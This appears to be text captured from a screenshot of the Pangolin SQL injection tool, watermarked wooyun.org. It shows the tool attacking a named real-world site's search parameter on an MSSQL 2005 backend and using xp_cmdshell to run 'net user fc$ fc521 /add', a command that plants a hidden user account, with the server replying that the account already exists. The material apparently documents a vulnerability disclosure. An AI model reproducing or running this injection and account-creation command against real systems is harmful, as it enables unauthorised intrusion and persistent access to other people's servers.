 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.hrbac.org.cn/search?keyword=aaa GET
Type String DB MSSQL2005 with KeyWord
Command
Command net user fc$ fc521 /add
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助。
Information Data Command File Writer Reg Reader Dir Tree
www.wooyun.org
Stopped! 65001